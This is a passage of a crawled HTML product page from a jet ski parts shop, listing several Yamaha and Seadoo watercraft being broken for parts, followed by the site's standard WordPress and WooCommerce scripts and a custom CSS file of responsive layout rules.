	<a href="https://www.jet-tecperformance.com/product/2001-yamaha-gp800r-breaking-for-parts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2015/01/IMG_0024-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2015/01/IMG_0024-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2015/01/IMG_0024-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2015/01/IMG_0024-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2015/01/IMG_0024-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">2001 Yamaha GP800R Breaking For Parts</h2>
</a></li>

			
				<li class="post-1171 product type-product status-publish has-post-thumbnail product_cat-breaking-jet-skis  instock shipping-taxable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/yamaha-xl800-breaking-for-parts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2015/03/IMG_0112-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2015/03/IMG_0112-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2015/03/IMG_0112-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2015/03/IMG_0112-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2015/03/IMG_0112-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Yamaha XL800 Breaking For Parts</h2>
</a></li>

			
				<li class="post-974 product type-product status-publish has-post-thumbnail product_cat-breaking-jet-skis  instock shipping-taxable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/yamaha-gp1200r-breaking-for-parts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2015/02/IMG_1232-e1423515908813-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2015/02/IMG_1232-e1423515908813-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2015/02/IMG_1232-e1423515908813-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2015/02/IMG_1232-e1423515908813-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2015/02/IMG_1232-e1423515908813-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Yamaha GP1200R Breaking For Parts</h2>
</a></li>

			
				<li class="post-298 product type-product status-publish has-post-thumbnail product_cat-breaking-jet-skis last instock shipping-taxable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/1997-seadoo-xp800-breaking-for-parts-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-68-e1413731996947-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-68-e1413731996947-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-68-e1413731996947-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-68-e1413731996947-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-68-e1413731996947-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">1997 Seadoo XP800 Breaking For Parts</h2>
</a></li>

			
		</ul>

	</section>


</div><!-- #product-323 -->


		
	
			</div><!-- /#main -->
	        
	    </div><!-- /#content -->
			    
	
<div class="footer-wrap">		<footer id="footer" class="col-full">
	
			<div id="copyright" class="col-left">
							<p>Jet-Tec Performance &copy; 2025. All Rights Reserved.</p>
						</div>
	
			<div id="credit" class="col-right">
	        				<p>Powered by <a href="http://www.wordpress.org">WordPress</a>. Designed by <a href="http://www.woothemes.com"><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/woothemes.png" width="74" height="19" alt="Woo Themes" /></a></p>
						</div>
	
		</footer><!-- /#footer  -->
	
	</div><!-- / footer-wrap -->

</div><!-- /#wrapper -->
			<div id="fb-root"></div>
			<script>(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1443946719181573&version=v2.6";
				fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.jet-tecperformance.com\/product\/yamaha-gp1300r-breaking-for-parts\/","url":"https:\/\/www.jet-tecperformance.com\/product\/yamaha-gp1300r-breaking-for-parts\/","name":"Yamaha GP1300R Breaking For Parts"}</script><script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/comment-reply.min.js?ver=5.7.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/js/jquery.flexslider-min.js?ver=1.0.6' id='flexslider-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/yamaha-gp1300r-breaking-for-parts\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jet-tecperformance.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false},"zoom_enabled":"","photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.1.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/yamaha-gp1300r-breaking-for-parts\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/yamaha-gp1300r-breaking-for-parts\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_67e8621cc3d5641d951fcd3bbddd0771"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/wp-embed.min.js?ver=5.7.12' id='wp-embed-js'></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-10 12:20:40 -->

--- FILE ---
content_type: text/css
request_url: https://www.jet-tecperformance.com/wp-content/themes/mystile/custom.css
body_size: 689
content:
/* 
WOO CUSTOM STYLESHEET
---------------------

Instructions:

Add your custom styles in this file instead of style.css so it 
is easier to update the theme. Simply copy an existing style 
from style.css to this file, and modify it to your liking. */


/* 
GLOBAL STYLES
----------------
Add styles beneath this line that you want to be applied across your entire site */


/* 
DESKTOP STYLES
-----------------
Add styles inside the media query below that you only want to be applied to the desktop layout of your site */

@media only screen and (min-width: 768px) {
	/* Desktop styles go here */
}
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) {
#bnr li {
list-style: none;
margin-left: 4.7em;
float: left;
}
#bnr ul > li:last-child {
margin-top: 0;
}
#subbnr li {
list-style: none;
margin-left: 0.5em;
float: left;
}
#header #logo {
width: 410px;
margin-top: -19px;
}
#toprightwidgetarea {
margin-right: 20px;
}}
@media only screen 
and (min-device-width : 481px) 
and (max-device-width : 768px) {
.fcbk_button img {
width: 100%;
height: auto;
}
#toprightwidgetarea {
float: none;
width: 100%;
margin-top: 40px;
margin-right: 0px;
text-align: left;
}
.fb-like.fb_iframe_widget {
transform: scale(1.5);
-ms-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-moz-transform: scale(1.5);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-left: 200px;
margin-top: 5px;
}
#bnr ul {
margin-left: 5em;
margin-bottom: 20px !important;
}
#bnr li {
list-style: none;
text-align: center;
margin-left: 0px;
}
#bnr ul > li:last-child {
margin-top: 0px;
}
#subbnr {
margin-bottom: 20px;
}
#subbnr ul {
display: block;
margin-left: auto;
margin-right: auto
}
#subbnr li {
margin-left: 0;
float: none;
}
#header {
text-align: center;
}
#header #logo {
margin-bottom: 0 !important;
margin-top: 0;
}
#toprightwidgetarea {
float: none;
text-align: center;
}
#top {
padding: 0;
}
#header .nav-toggle {
position: absolute;
top: 7.5em;
right: 50%;
width: 2.618em;
height: 2.618em;
}

#header .nav-toggle a {
color: #FFF;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4);
font-size: 1.6em;
}
a {
color: #FFF;
}
}
@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 480px) {
.fcbk_button img {
width: 100%;
height: auto;
}
#toprightwidgetarea {
float: none;
width: 100%;
margin-top: 35px;
margin-right: 0px;
text-align: left;
}
.fb-like.fb_iframe_widget {
transform: scale(1.5);
-ms-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-moz-transform: scale(1.5);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-left: 40px;
margin-top: -3px;
}
#bnr ul {
margin-left: 3em;
margin-bottom: 20px !important;
}
#bnr li {
list-style: none;
text-align: center;
margin-left: 0px;
}
#bnr ul > li:last-child {
margin-top: 0px;
}
#subbnr {
margin-bottom: 20px;
}
#subbnr ul {
display: block;
margin-left: auto;
margin-right: auto
}
#subbnr li {
margin-left: 0;
float: none;
}
#header {
text-align: center;
}
#header #logo {
margin-bottom: 0 !important;
margin-top: 0;
}
#toprightwidgetarea {
float: none;
text-align: center;
}
#top {
padding: 0;
}
#header .nav-toggle {
position: absolute;
top: 4.5em;
right: 50%;
width: 1.618em;
height: 1.618em;
}

#header .nav-toggle a {
color: #FFF;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4);
font-size: 1.6em;
}
a {
color: #FFF;
}
}